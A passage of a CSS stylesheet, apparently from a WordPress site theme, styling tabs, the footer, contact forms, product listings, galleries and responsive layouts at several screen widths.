	display: none;
    position: absolute;
    top: 0px;
    bottom: 0px;
    right: -364px;
	overflow: hidden;
    left: 30%;
}

.boxed-content-tabs .slide{ display: block; position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; background-position: center; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }

.tab-wrapper .content{
	padding: 43px 35px 65px;
    max-width: 35%;
    font-size: 13px;
    overflow: hidden;
    position: relative;
    background-color: rgba(197, 226, 237, 0.9);
	color: #646464; letter-spacing: 1;
}

.tab-wrapper .content h5{
	 font-size: 24px; color: #092060; margin-bottom: 20px;
}

.tab-wrapper{ display: block; padding-bottom: 100px; }

.tab-title-wrapper {
    min-width: 0;
    width: 30%;
    float: left;
    margin-right: -6px;
    text-align: left;
}

.tab-title-wrapper .tab-title.active, .tab-title-wrapper .tab-title.active span:before {
    color: #ffffff;
	background-color: #00baff;
}

.tab-title-wrapper .tab-title {
	border: none;
	border-bottom: 1px solid;
    font-size: 14px;
    line-height: 19px;
    padding: 14px 20px 12px 20px;
    margin-bottom: 0px;
    cursor: pointer;
	color: #00baff;
    background-color: #ffffff;
	margin-top:0;
}

.tab-title-wrapper .tab-title:first-child { margin-top: 0; }

.boxed-content-tabs .secondary .content h5{ font-size: 21px; color:#092060; }

.tab-title-wrapper .tab-title span:before {
    content: "\f0da";
    font-family: fontAwesome;
    margin-right: 16px;
    font-size: 11px;
    vertical-align: bottom;
}

.footer{ background-color: #092060; padding: 30px 0 10px; color: #fff; font-size: 14px; line-height: 1.3; }
.footer .logo{ color: #fff;}
.footer .logo img{ max-width: 100%; }
.footer ul{  list-style: none; padding: 0; margin: 0; }
.footer ul li{ margin-bottom: 10px; } 
.footer .latest ul a{ display: block; padding: 5px 10px 5px 0; border-bottom: #1a2a41 1px solid; }

.widget-title{ font-size: 20px; color: #092060; font-weight: bold;  margin-bottom: 15px;  }
.side-bar .widget-title{ border-bottom: #bebebe solid 1px; padding-bottom: 10px; margin-bottom: 15px; font-family: 'Bitter', serif; text-transform: uppercase; }

.footer .contact a{ text-decoration: none; }
.footer .widget-title{ color: #dc0404; font-size: 18px;}
.footer .locations{ font-size: 16px; }
.footer .widget{ margin-bottom:30px;}

.footer a{color: #dc0404;}

.boxed-navigation .thumb-nav{ height: 220px; overflow: hidden; display:block; position: relative; border-top: #00baff solid 2px; }
.boxed-navigation .thumb-nav { background-position: center; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }
.boxed-navigation .thumb-nav:before{
	content: " ";
	display: block;
	position: absolute;
	left: 0px;
	top: 0px;
	background-color: #5f708b;
	width: 100%;
	height: 100%;
	opacity: .8;
	z-index: 1;
}
.boxed-navigation .thumb-nav{ color: #fff; cursor: pointer; }
.boxed-navigation .thumb-nav .content{ display: block; z-index: 2; position: relative; padding: 5% 10%;font-size: 17px;  }
.boxed-navigation .thumb-nav .content h2{ color: #fff; font-size: 33px; font-weight: bold; margin-bottom: 10px; font-family: 'Open Sans', sans-serif;  }

.page_headline .img-bg:after, .boxed-block .img-bg:after {
    position: absolute;
    width: 110%;
    bottom: 0;
    left: -5%;
    content: "";
    z-index: 10;
    height: 100%;
    -webkit-box-shadow: inset 0 -9px 38px 0 rgba(0, 0, 0, .19);
    -moz-box-shadow: inset 0 -9px 38px 0 rgba(0, 0, 0, .19);
    box-shadow: inset 0 -9px 38px 0 rgba(0, 0, 0, .19);
}

.page_headline{ display: block; position: relative; font-family: 'Bitter', serif; }
.page_headline{ min-height: 100px; }
.page_headline .img-bg{ overflow:hidden;position:absolute;top:0;left:0;width:100%; background-size:cover !important;background-position:center center; height: 100%;}
.page_headline .headline{ display:block; z-index: 20; position: absolute;left:0; width: 100%; }
.page_headline .headline{ color: #fff; font-weight: 500;}
.page_headline .headline h1{ font-weight: 900; font-family: 'Bitter', serif; font-style: italic; }
.page_headline .headline{ font-size: 20px; bottom: 10%; }
.page_headline .headline h1{ font-size: 30px; }
.doverlay{ position:absolute; bottom:0; left:0; width: 100%; height:100%; background-color: #670202; opacity:0.7}

.quote-content{ position: relative; color: #fff; font-family: 'Open Sans', sans-serif; font-size: 16px; line-height: 1.8; border-top: #fff 4px solid;  }
.quote-content{ background: no-repeat center center fixed;   -webkit-background-size: cover;  -moz-background-size: cover;  -o-background-size: cover;  background-size: cover; background-position: center center; }
.quote-content:before{ display: block; position: absolute; width: 100%; height: 100%; content: ""; background-color: #000; opacity: 0.8; z-index: 1; }
.quote-content .container{ position: relative; z-index: 2; text-align: center; padding-top: 40px; padding-bottom: 60px; }
.quote-content h3{ font-size: 50px; font-family: 'Bitter', serif; text-transform: uppercase; color: #00baff; }
.quote-content p{ margin-bottom: 30px; }

.page-flex-content.has_hr{ padding-bottom: 40px; margin-bottom: 40px; border-bottom: #e5e5e5 1px solid; }

.page-flex-content:last-child{ padding-bottom: 50px; }

.text_editor ul{ padding-left: 30px; }

.text-editor ul li, ul.blue li{ color: #00baff; padding-left: 5px; }
.text-editor ul li span, ul.blue li span{ color: #6c6c6c; }

.page-flex-content.text-editor{ padding-top: 20px; padding-bottom: 20px; }
p.section_subtitle{ font-size: 20px; }
.page-flex-content.text-editor{ margin-bottom: 0; padding-bottom: 0px; }
.home .page-flex-content.text-editor{ margin-bottom: 0; padding-bottom: 30px; }
.page-flex-content.text-editor h4{ margin-top: 30px; margin-bottom: 15px; }
.page-flex-content-wrapper .page-flex-content.text-editor:last-child{ border-bottom: 0; }

.text_editor img{ max-width: 100%; height:auto; }

.header-holder{ display: none; }

.google-map {
    position: relative;
    padding-bottom: 40.68085106382979%;
    height: 0;
    overflow: hidden;
}
.google-map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.gmap-wrapper{ max-height: 200px; overflow: hidden; }

.box-selection{ text-align: center; cursor: pointer; font-size: 16px; text-transform: uppercase; }
.box-selection i{ font-size: 50px; color:#00baff; }
.box-selection label, .box-selection input{ opacity: 0; }
.box-selection:hover i, .box-selection.selected i{ color: #092060; }
.box-selection p{ margin-bottom: 0; max-height: 40px; overflow: hidden; text-align: center; }

.quote-content .box-selection i{ color: #fff; }
.quote-content .box-selection:hover, .quote-content .box-selection.selected, .quote-content .box-selection:hover i, .quote-content .box-selection.selected i{ color: #00baff; }

.contact-form{ margin-top: 40px; padding-bottom: 40px;}
.contact-form .form-control{ border-radius: 0; }
.contact-form .new-row div[class*="col-"]{ margin-bottom: 0; }
.contact-form .new-row div[class*="col-"]:first-child{ padding-left: 0;  }
.contact-form .new-row div[class*="col-"]:last-child{ padding-right:0; }

.footer .contact-form{ margin-top: 0px; padding-bottom: 0px; }

.footer ::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color: #fff;
}
.footer :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color: #fff;
   opacity:  1;
}
.footer ::-moz-placeholder { /* Mozilla Firefox 19+ */
   color: #fff;
   opacity:  1;
}
.footer :-ms-input-placeholder { /* Internet Explorer 10-11 */
   color: #fff;
}

.footer .contact-form .form-control{ background-color: transparent; border-color: #fff; color: #fff; }

.quote-content .contact-form{ margin-top: 0; padding: 0; }

.contact-form .new-row div[class*="col-"], .contact-form .new-row div[class*="col-"]:last-child {
  padding-right: 0;
  padding-left: 0;
}
.contact-form .new-row{ margin-bottom: 10px;}

.form-selections select{ display: none; margin-bottom: 20px; }
.contact-form .form-info{ max-height: 0; display: none; transition-property: all; transition-duration: .5s;	transition-timing-function: cubic-bezier(0, 1, 0.5, 1); }
.contact-form .form-info.active{ max-height: 800px; display: block; }
.form-selections br{ display: none; }

.contact-form h4, .quote-content h4{font-weight: 300; font-size: 24px; color: #4a5f81; margin-top: 10px; margin-bottom: 30px; text-transform: uppercase; }

.quote-content .contact-form h4, .quote-content h4{ color: #00baff; }
.quote-content h4{ margin-bottom: 20px; }

.no-padding div[class^='col-md-'], .no-padding div[class^='col-sm-']{ padding-right: 0; padding-left: 0; }

.contact-form .catpcha{ text-align: left; }

.contact-form button[type=submit], .contact-form input[type=submit]{ text-transform: uppercase; font-size: 16px; padding: 8px 20px; }

.col-content img.img-responsive{ width: 100%; }

ul.four-cols, ul.three-cols, ul.two-cols{ width: 100%; list-style: none; padding-left: 0px; }
ul.four-cols li, ul.two-cols li, ul.three-cols li{ width:100%; margin-right:0; padding-right: 0; margin-bottom: 15px; text-transform: uppercase; font-size: 16px; }

ul.three-cols i, ul.two-cols i{ font-size: 50px; }
ul.three-cols li{ width:40%; }
ul.four-cols li{ width: 100%; }
ul.three-cols li, ul.two-cols li{ float:left; margin-right: 5%; }

.single-content, .page-content-noheader, .archive-container{ margin-top: 20px; margin-bottom: 30px; padding-top: 20px; }
.single-content div[class*=col]:first-child{ padding-left: 0; }
.single-content div[class*=col]:first-child{ padding-right: 0; }

.single-content .entry-title, .entry-title, .single-content h1.entry-title, h1.entry-title a{ color: #363636; margin-bottom: 20px; font-size: 25px; margin-top: 0; 
 text-transform: uppercase; font-weight: 900; }

.single-content .entry-title span, .entry-title span{ color: #e31b23; font-size: 14px; display: block; margin-top: 10px;font-style: italic; margin-bottom: 20px; font-weight: 400; }

span.post-meta, .latest-news h2 span{ font-size: 14px; color: #00baff; display:block; margin-top: 5px;}
h1.entry-title span{ font-size: 14px; display:block; margin-top: 5px; }

.side-bar .search-form .btn-search, .inside-content .search-form .btn-search{ width: 35px; font-size: 14px; position: absolute; right: 0; top: 2px; border: none; }
.side-bar .search-form .btn-search, .side-bar .search-form .btn-search:hover, .inside-content .search-form .btn-search:hover, .inside-content .search-form .btn-search{ background-color: transparent; }
.side-bar .search-form input[type=text], .inside-content .search-form input[type=text], .inside-content .search-form input[type=text]{ border: #e3e3e3 solid 1px; padding-left: 15px; width: 100%; border-radius: 0; position:relative; float: left;}
.side-bar .search-form .form-group{ width: 100%; }
.side-bar .widget, .page-content{ font-size: 16px; }
.side-bar .widget ul, .widget-vertical ul{ margin-left:0; padding-left: 25px; }
.side-bar .widget ul, .widget-vertical .widget .menu{ list-style: disc; padding-left: 25px; }

.side-bar .widget_recent_entries ul{ list-style:none; padding-left: 0; margin-left: 0; }
.widget_recent_entries li{ margin-bottom: 6px; list-style: none; padding-left: 0; margin-left: 0; font-size: 15px; line-height: 1.4;  }
.widget_recent_entries li a, .main-content a{ font-style: italic;}
.widget_recent_entries li a{ border-bottom: #f1f1f1 solid 1px; font-style: normal; display: block; }
.widget_recent_entries li:last-child a{ border-bottom: none; }
.widget_recent_entries span.post-date{ font-size: 13px; font-style: italic; }

.no-results .page-title{ text-align:center; }
.not-found .search-form, .no-results .search-form{ display:inline-block; }
.no-results .inside-content, .not-found{ text-align:center; }
.not-found p{ font-size: 18px; }

.not-found h1.page-title{ font-size: 40px; margin-bottom: 40px; margin-top: 30px; }
.error404 .not-found h1.page-title{ margin-top: 80px; }
.not-found hr{ margin-bottom: 30px; margin-top: 30px;}
.not-found ul{ text-align: left; } 
.not-found .search-form{ margin-bottom: 40px; }

.search-form {
    display: block;
    position: relative;
    margin: 7px 0 7px 0px;
}

.side-bar .widget {
    margin-bottom: 40px;
    padding-bottom: 10px;
}

.share {
    font-size: 17px;
    padding-top: 15px;
	display: block;
	margin-bottom: 20px;
	padding: 10px 0;
	border-top: #eee solid 1px;
	border-bottom: #eee solid 1px;
	text-align: right;
}
.share span {
    padding: 5px;
}
.share span:first-child {
    font-size: 13px;
}

.screen-reader-response{ display:none; }
div.wpcf7-response-output {
    margin: 0;
}
div.wpcf7-mail-sent-ng, div.wpcf7-mail-sent-ok, div.wpcf7-spam-blocked, div.wpcf7-validation-errors {
    background-color: #fcf8e3;
    border: 0 none;
    border-radius: 0;
    color: #c09853;
    margin-bottom: 20px;
    margin-top: 0;
    padding: 13px 15px;
    position: relative;
    text-shadow: none;
}
div.wpcf7-mail-sent-ok {
    background-color: #00baff;
    color: #fff;
    text-align: center;
    width: 100%;
}
div.wpcf7-mail-sent-ng, div.wpcf7-spam-blocked {
    background-color: #3a87ad;
    color: #fff;
}
div.wpcf7-validation-errors {
    background-color: #db223b;
    border-color: #db223b;
    box-sizing: border-box;
    color: #fff;
    margin-top: 10px;
    text-align: center;
    width: 100%;
}
span.wpcf7-form-control-wrap {
    position: relative;
    width: 100%;
}
input.wpcf7-not-valid, textarea.wpcf7-not-valid {
    border: 1px solid #db223b !important;
}
span.wpcf7-not-valid-tip {
    color: #eb5858;
    margin-bottom: 20px;
}
.footer span.wpcf7-not-valid-tip {
    position: absolute;
    top: -3px;
}
span.wpcf7-not-valid-tip-no-ajax {
    color: red;
    display: block;
    font-size: 10pt;
}

p.mc-success{ padding: 10px 10px; border: 1px solid #337ab7; font-weight: bold;}

.gardient-light-green{
	background: rgba(184,163,124,1);
	background: -moz-linear-gradient(left, rgba(184,163,124,1) 0%, rgba(210,192,158,1) 100%);
	background: -webkit-gradient(left top, right top, color-stop(0%, rgba(184,163,124,1)), color-stop(100%, rgba(210,192,158,1)));
	background: -webkit-linear-gradient(left, rgba(184,163,124,1) 0%, rgba(210,192,158,1) 100%);
	background: -o-linear-gradient(left, rgba(184,163,124,1) 0%, rgba(210,192,158,1) 100%);
	background: -ms-linear-gradient(left, rgba(184,163,124,1) 0%, rgba(210,192,158,1) 100%);
	background: linear-gradient(to right, rgba(184,163,124,1) 0%, rgba(210,192,158,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b8a37c', endColorstr='#d2c09e', GradientType=1 );
}

.gardient-dark-red{
background: rgba(184,163,124,1);
background: -moz-linear-gradient(left, rgba(184,163,124,1) 0%, rgba(204,185,150,1) 49%, rgba(210,192,158,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(184,163,124,1)), color-stop(49%, rgba(204,185,150,1)), color-stop(100%, rgba(210,192,158,1)));
background: -webkit-linear-gradient(left, rgba(184,163,124,1) 0%, rgba(204,185,150,1) 49%, rgba(210,192,158,1) 100%);
background: -o-linear-gradient(left, rgba(184,163,124,1) 0%, rgba(204,185,150,1) 49%, rgba(210,192,158,1) 100%);
background: -ms-linear-gradient(left, rgba(184,163,124,1) 0%, rgba(204,185,150,1) 49%, rgba(210,192,158,1) 100%);
background: linear-gradient(to right, rgba(184,163,124,1) 0%, rgba(204,185,150,1) 49%, rgba(210,192,158,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b8a37c', endColorstr='#d2c09e', GradientType=1 );
}

.gardient-light-green p, .gardient-light-green .text_editor, .gardient-dark-red p, .gardient-dark-red .text_editor, .gardient-light-green .columns-content .new-row.text_editor{margin-bottom: 0;}

.text-light{ color: #fff; }
.gardient-light-blue.text-light{ font-size: 18px; font-weight: 600; line-height: 1.4; font-family: 'Bitter', serif; }

.product-wrapper{ display:block; padding-left: 15px; padding-right: 15px; }
.product{ color: #171616; font-family: 'Roboto Slab', serif; font-weight: 400; font-size: 15px;  }
.home .product{ font-size: 13px; }
.products-listing .product{ margin-bottom: 40px; padding-bottom: 40px; border-bottom: #c9c9c9 solid 1px; color: #171616; font-family: 'Roboto Slab', serif; font-weight: 400; font-size: 15px; }
.products-listing .product:last-child{ border-bottom: none; margin-bottom: 0; }
.product .entry-title{ font-weight: 900; font-size: 18px; color: #363636; font-family: 'Bitter', serif; }
.home .product .entry-title{ font-size: 20px; text-transform: uppercase; margin-bottom: 15px; }
.products-columns .new-row div[class^="col-"]{ padding: 0;}
.products-columns .new-row div[class^="col-"]:first-child{ padding-left: 0;}
.products-columns .new-row div[class^="col-"]:last-child{ padding-right: 0;}
.products-columns img.img-responsive{ display:block; width: 100%; }
.products-columns .product .entry-title, .page-flex-content .news-item .entry-title{ margin-top: 15px; }
p.download{ margin-top: 15px; }
.home .products-columns{ padding: 20px 0px; }

.products-columns .product{ margin-bottom: 15px; }

.page-flex-content h2.section-headline{ color: #363636; text-transform: uppercase;  font-size: 35px; font-weight: 700; }
.page-flex-content h2.section-headline span{ color: #363636;font-size: 1.2em; display: block; font-style: italic; }
.featured-listing h2.section-headline{ text-align: center; margin-bottom: 20px; }
.featured-listing h2.section-headline span{ font-style: normal; font-weight: 900; }

.page-flex-content.bg-img{ background: url( ../images/map.jpg ) center center; -webkit-background-size: contain;  -moz-background-size: contain; -o-background-size: contain; background-size: contain; background-position: center center; background-attachment: fixed; }

.safari .page-flex-content.bg-img{ background-attachment: scroll; }

.page-flex-content .product, .page-flex-content .news-item{ background-color: #fff; -webkit-box-shadow: 0px 3px 12px -2px rgba(0,0,0,0.4); -moz-box-shadow: 0px 3px 12px -2px rgba(0,0,0,0.4); box-shadow: 0px 3px 12px -2px rgba(0,0,0,0.4); }

.page-flex-content .product .product-info, .page-flex-content .news-item .news-info{ padding: 0px 30px 20px; line-height: 1.4; }
.featured-listing .callout-links{ text-align: center; }
.featured-listing .callout-links a{ margin-right: 20px; }
.featured-listing .callout-links a:last-child{ margin-right: 0px; }
.callout-links a{ letter-spacing: 1px; font-size: 15px; font-weight: bold; border-width: 2px; text-transform: uppercase; }

.page-flex-content.featured-listing.bg-img{ padding: 30px 0; }

.page-flex-content h3.section-headline, .page-flex-content h3, .page-flex-content.text-editor h3{ color: #363636; text-transform: uppercase;  font-size: 35px; font-weight: 900; }
.page-flex-content h3.section-headline span{ color: #e31b23;font-size: 18px; display: block; font-style: italic; }
.featured-listing h2.section-headline{ text-align: center; margin-bottom: 20px; }

.page-flex-content.bg-img.text-light h3, .page-flex-content.bg-img.text-light h3 span{ color: #fff; }
.page-flex-content.bg-img{ padding: 40px 0; }

.page-flex-content.bg-img.special-layout{ padding: 15px 0; }
.page-flex-content.bg-img.special-layout-first{padding: 40px 0 15px;}
.page-flex-content.bg-img.special-layout-last{padding: 15px 0 40px;}

.box-content{ font-size: 15px; margin-bottom: 20px; }

.text-light .btn-text{ color: #fff; border-color: #fff; }
.page-flex-content.bg-img .btn-text{ font-size: 20px; padding: 10px 15px; font-weight: bold; border-width: 4px; }

.page-flex-content p{font-weight: 400; }

.page-flex-content .box-content p:last-child, .page-flex-content div[class*="col-"] p:last-child{margin-bottom: 0;}

ul.increasing-numbers, .text-editor ul.increasing-numbers li{  color: #171616; font-weight: 700; line-height: 1.2 }
ul.increasing-numbers span.number, .text-editor ul.increasing-numbers li span.number { display: block;  font-size: 80px; color: #dc0404; }
img.post_thumbnail{ margin-bottom: 20px; }

.side-bar .widget.widget_nw_postsbycategory_widget ul{ list-style: none; padding: 0; padding-left: 0; line-height: 1.2; font-size: 13px; } 
.side-bar .widget.widget_nw_postsbycategory_widget ul li{ padding: 0; list-style: none; margin-bottom: 15px;  }
.side-bar .widget.widget_nw_postsbycategory_widget ul li small{ display: block; font-size: 11px; color: #e31b23; font-style: italic; text-transform: uppercase; font-weight: 700 }
.side-bar .widget.widget_nw_postsbycategory_widget a{ display: block; color: #363636; font-weight: 700; font-size: 16px; margin: 5px 0;  }

.side-bar .widget.widget_nw_postsbycategory_widget a.read-more{ font-weight: 500; color: #00baff; font-family: 'Arvo', serif;; text-decoration: underline; font-size: 13px; }

.hentry{ border-bottom: #bebebe 1px solid; margin-bottom: 30px;  }
.site-main .hentry:last-child{ border-bottom: none; }
.logos-listing{ text-align: center; }
.logos-listing .logo-wrapper{ border: #bebebe 1px solid; border-bottom: none; }
.logos-listing .logo-wrapper .logo{ padding: 20px 0px; }

.owl-controls{ position: absolute; top: 45%; width: 100%; display: block; }
.owl-theme .owl-controls .owl-buttons{ width: 100%; display: block; position: relative;  }
.owl-theme .owl-controls .owl-buttons .owl-prev, .owl-theme .owl-controls .owl-buttons .owl-next{ 
	background-color: #fff;
	border-radius: 50%;
	font-family: "FontAwesome";
	color: #000; 
	font-size: 30px;
	content: "";
	position: absolute;
	min-width: 30px;
	padding: 15px 30px;
	text-align: center;
	margin: 0;
}
.owl-theme .owl-controls .owl-buttons .owl-prev:before{ display: block;content: "\f053"; }
.owl-theme .owl-controls .owl-buttons .owl-next:before{ display: block;content: "\f054"; }

.owl-theme .owl-controls .owl-buttons .owl-prev{ left: 0px; }
.owl-theme .owl-controls .owl-buttons .owl-next{ right: 0px; }

.owl-theme .owl-controls .owl-buttons div:hover{ opacity: 1; }

.page-flex-content .contact-form{ margin-top: 30px; float: left; }

.form-in-page .label{ color: #000; text-align: left; font-size: 100%; display: block; padding-left: 0; font-weight: bold;   }
i{ font-size: 75%; }
.form-in-page p{ text-align: left; line-height: 1.1; margin-bottom: 0; }
.form-in-page input, .form-in-page textarea{  }

.columns-content .new-row.text_editor{ margin-bottom: 30px; }

#lang_sel_list, #lang_sel_click ul ul a:visited{ height: auto; }
#lang_sel_list ul li{ margin-right: 5px; }
#lang_sel_list ul a, #lang_sel_list ul a:visited, #lang_sel_click ul ul a, #lang_sel_click ul ul a:visited{ background-color: transparent; color: #fff;}
#lang_sel_click ul, #lang_sel_click ul ul{ width: auto; }
#lang_sel_list ul a, #lang_sel_list ul ul a{ width: 140px; }

#lang_sel_click{ height:30px; }
#lang_sel_click li{ width: auto; } 
#lang_sel_click a.lang_sel_sel{ background: none; background-color: transparent; border: #243871 1px solid; color: #fff; padding: 0px 10px; }

#lang_sel{ height: auto; }
#lang_sel li{ text-align: left; }
.widget_icl_lang_sel_widget{ vertical-align: middle; }

.images-gallery div[class*=col-]{ padding: 0; margin: 0; }
.images-gallery div.photo{ padding: 5px; }

.columns-content .new-row.images-gallery .col-md-6:first-child{padding-right: 5px;}
.columns-content .new-row.images-gallery .col-md-6:last-child{padding-left: 5px;}

.gallery-link{ display: block; position: relative; }
.gallery-link:after{ display: block; position: absolute; width: 100%; height: 100%; color: #fff; content: " "; background-color: rgba(220,4,4,0.7); z-index: 2; top: 0; left: 0; opacity: 0; }
.images-gallery div.photo:hover .gallery-link:after, .images-gallery div.photo:hover .gallery-link i{ opacity: 1; }
.img-download{ display: block; background-color: #e5e5e5; text-align: center; }
.gallery-link i{ position: absolute; top: 45%; left: 45%; font-size: 2rem; z-index: 3; color: #fff; opacity: 0; }
.gallery-link:after, .gallery-link a i{ -webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}

@media only screen and (max-width : 479px) {
	
}

@media only screen and (max-width : 991px) {
	.boxed-content-tabs .primary{ width: 100%; }
	.tab-wrapper .content{ max-width: 70%; height: 100%; }
	.tab-title-wrapper{ margin-right: -1px; }
	.tab-wrapper{ display: block; clear: both; }
	.tab-title-wrapper .tab-title{ padding: 10px 10px 7px 10px; }
	.tab-title-wrapper .tab-title span:before{ margin-right: 7px; }
	.tab-title-wrapper .tab-title:last-child{ border-bottom: none; }
	.boxed-content-bg .primary, .boxed-content-bg .boxed-navigation .col-md-4{ padding-left: 0; padding-right: 0; }
}

@media only screen and (min-width : 320px) {
	.search-form{ margin-top: 25%; }	
}

/* Extra Small Devices, Phones */ 
@media only screen and (min-width : 480px) {
	.top-menu{ font-size: 16px; }
	.search-form{ margin-top: 30%; }
}

/* Small Devices, Tablets */
@media only screen and (min-width : 768px) {
	.menu-toggle {
		display: none;
		padding: 0;
	}
	.header .search-form, .main-nav .menu-container{ display: block; float: right; }
	.header .search-form{ margin-bottom: 15px; }
	.form-inline input.form-control.expandable, input.expandable{ padding: 2px 5px; }
	.top-menu .social{ text-align: left; }
	.top-menu{ padding: 5px 0;}
	.header .search-form button[type=submit]{ position: relative; right: auto; top: auto; }
	.search-form{ margin-top: 0; }
	.boxed-content-tabs .secondary{ display: block; }
	.page_headline{ min-height: 150px; }
	.page_headline .headline{ font-size: 20px; bottom: 30%; }
	.page_headline .headline h1{ font-size: 40px; }
	.page-flex-content p.subhead{ max-width: 80%; margin: 0 auto 30px;}
	.page-flex-content{ padding-top: 30px; padding-bottom: 30px; }
	.page-flex-content.bg-img{ -webkit-background-size: cover;  -moz-background-size: cover; -o-background-size: cover; background-size: cover; background-repeat: no-repeat; }
	
	.header.fixedToTop{ position: fixed; top: -100%; left: 0; z-index: 99; width: 100%; background-color: #fff; border-bottom: #f9f5ed 4px solid }
	.header.fixedToTop .top-menu, .header.fixedToTop .search-form{ display: none; }
	.header.fixedToTop .logo img{ top: 0px; }
	.header.fixedToTop .main-nav{ padding-top: 15px; padding-bottom: 0px; }
	.gmap-wrapper{ max-height: 300px; }
	.google-map { padding-bottom: 30.68085106382979%; }
	.contact-form .new-row div[class*="col-"]:first-child{ padding-right: 15px;  }
	.contact-form .new-row div[class*="col-"]:last-child{ padding-left:15px; }
	
	ul.three-cols li, ul.two-cols li{ float:left; margin-right: 5%; }
	ul.two-cols li{ width:40%; }
	ul.three-cols li{ width:28%; }
	ul.no-gap, .flexible-content .text_editor ul{ padding-left: 20px;  }
	ul.three-cols, ul.two-cols{ margin-top: 60px; }
	ul.two-cols li, ul.three-cols li{ margin-bottom: 60px; font-size: 20px; }
	ul.three-cols i, ul.two-cols i{ font-size: 60px; }
	
	ul.four-cols{ text-align: center; }
	ul.four-cols li{ width:40%; display: inline-block; position: relative; vertical-align: top; margin-right: 4%; }
	
	.single-content, .page-content-noheader{ margin-top: 20px; margin-bottom: 40px; }
	.no-results hr{ margin-bottom: 150px; }
	.header .logo img{ position:absolute; top: -30px; z-index: 6; max-width: 100%; }
	.products-columns .new-row{ margin-bottom: 60px; }
	.home .products-columns .new-row{ margin-bottom: 20px; }
	.products-columns .new-row:last-child{ margin-bottom: 20px; }
	.products-columns .new-row div[class^="col-"]{ padding-left: 15px; padding-right: 15px;}
	.products-columns .new-row div[class^="col-"]:last-child{ padding-right: 0; padding-left:30px;}
	.products-columns .new-row div[class^="col-"]:first-child{ padding-left: 0; padding-right: 30px;}
	
	.latest-news div[class^="col-"]{ padding-left: 7px; padding-right: 7px;}
	.latest-news div[class^="col-"]:last-child{ padding-right: 0; padding-left:14px;}
	.latest-news div[class^="col-"]:first-child{ padding-left: 0; padding-right: 14px;}
	
	.products-columns .product .entry-title{ min-height: 66px;}
	.home .products-columns .product .entry-title{ min-height: inherit;}
	.callout-links a{ padding: 15px 25px; }
	.page-flex-content .col-content h3.section-headline{ text-align: right; }
	.page-flex-content.bg-img{ padding: 40px 0; }
	.page-flex-content .col-content{ padding-left: 20px; padding-right: 20px; }
	.page-flex-content .col-content:first-child{ padding-right: 20px; }
	.page-flex-content .col-content:last-child{ padding-right: 20px; }
	.flex-caption .desc{ font-size: 3.5rem; line-height: 1.2 }
	.top-menu .quick-nav{ text-align: right;}
	.flex-caption a.btn.btn-primary{ font-size: 15px; padding: 15px 25px; }
	.gardient-light-blue.text-light{ overflow: hidden; }
	.featured_image img.float-img{ margin-top: -10px; opacity: 0;  }
	.btn-block.btn-primary, .btn-block.btn-success{ font-size: 15px; padding-top: 10px; padding-bottom: 10px; }
	.btn-block.btn-primary span, .btn-block.btn-success span{ font-size: 12px; }
	.primary-navigation .menu-item-has-children > a:after, .primary-navigation .page_item_has_children > a:after{ top: 11px; }
	.primary-navigation ul.nav-menu > li.menu-item-has-children > a{ padding-right: 22px;  }
	.primary-navigation ul ul, .primary-navigation ul.sub-menu{ top: 25px; }
	.logos-listing .logo-wrapper{ border-right: #bebebe 1px solid; border-top: none; border-bottom: #bebebe 1px solid; border-left: none; }
	.logos-listing .new-row .logo-wrapper:last-child{ border-right: none; }
	.logos-listing .logo-wrapper .entry-title{ font-size: 18px; }
	.product .entry-title{ font-size: 30px; }
	
	.widget-title{margin-bottom: 20px;}
	
	.alignleft {
		display: inline;
		float: left;
		margin-right: 1.5em;
	}
	.alignright {
		display: inline;
		float: right;
		margin-left: 1.5em;
	}
	.aligncenter {
		clear: both;
		display: block;
		margin-left: auto;
		margin-right: auto;
	}
}

/* Medium Devices, Desktops */
@media only screen and (min-width : 992px) {
	.menuslide{ display: none; }
	.main-nav{ padding-top: 30px; }
	.primary-navigation .nav-menu{ text-align: right; margin-bottom: 0px; }
	.fixedToTop .primary-navigation .nav-menu{ margin-bottom: 0px; }
	.header .search-form, .main-nav .menu-container{ display: inline-block; float: right; }
	.header .search-form{ margin-top: -3px; margin-left: 15px; border-left:#d0d0d0 1px solid; padding-left: 10px; }
	.form-inline input.form-control.expandable, input.expandable{ width: 0; padding: 2px 0px; opacity: 0; }
	.form-inline.in input.form-control.expandable, .form-inline.in input.expandable{ width: auto; padding: 2px 5px; opacity: 1; border-color: #00baff; max-width: 150px;  }
	.form-inline.in button{ color: #00baff; }
	.primary-navigation ul.nav-menu > li{ margin-right: 30px; }
	.primary-navigation ul.nav-menu > li > a{ letter-spacing: 0.5px; font-size: 12px;  }
	.primary-navigation ul.nav-menu > li{ margin-right: 5px; }
	
	.primary-navigation ul.sub-menu li a{ font-size: 10px; }
	
	.primary-navigation .menu-item-has-children > a:after, .primary-navigation .page_item_has_children > a:after{ top: 10px; }
	.primary-navigation ul.nav-menu > li.menu-item-has-children > a{ padding-right: 20px;  }
	.primary-navigation ul ul, .primary-navigation ul.sub-menu{ top: 35px; }
	
	.boxed-content-bg, .boxed-content-bg .primary, .boxed-content-bg .secondary{ min-height: 675px; }
	.flexslider-wrapper{ margin-bottom: 0; }
	.boxed-content-bg .primary{ padding-top: 60px; }
	.columns-content .col-content{ padding-left: 15px; }
	.cols-icons{ margin-bottom: 15px; }
	.footer .logo{ padding-right: 30px; }
	.footer .latest{ padding-right: 50px; }
	.footer .logo p{ margin-bottom: 20px; }
	.footer .links-nav.hours li{ display: block; }
	.footer .links-nav.socials a{ font-size: 25px; }
	.boxed-content-bg .secondary{ display: block; }
	.boxed-content-bg, .boxed-content-tabs{	position: relative;	font-family: 'Open Sans', sans-serif; line-height: 1.6; }
	.boxed-content-bg .slider-images{
		position: absolute;
		top: 0px;
		right: 15px;
		bottom: 0px;
		left: -380px;
		overflow: hidden;
		height: 100%;
		background-color: #00baff;
	}
	
